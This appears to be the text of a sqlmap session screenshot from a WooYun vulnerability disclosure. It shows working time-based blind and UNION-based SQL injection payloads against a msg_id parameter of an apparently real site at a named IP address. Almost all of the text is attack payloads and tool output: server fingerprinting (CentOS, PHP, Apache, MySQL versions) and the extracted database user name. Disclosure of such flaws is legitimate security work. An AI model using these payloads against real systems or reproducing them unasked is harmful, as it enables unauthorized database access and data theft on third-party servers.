 管理员: sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: query=&sortmode=&showpage=1&poster=&msg_id=75 AND (SELECT * FROM (S
ELECT(SLEEP(5)))OsrW)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: query=&sortmode=&showpage=1&poster=&msg_id=-5176 UNION ALL SELECT N
ULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170707171,0x6d6768556e4951545263,0x717176
6271),NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:41:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:41:23] [INFO] fetching current user
current user:    'sfs3man@localhost'
[18:41:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\163.17.167.12'
[*] shutting down at 18:41:25
C:\Python27\sqlmap>
www.wooyun.org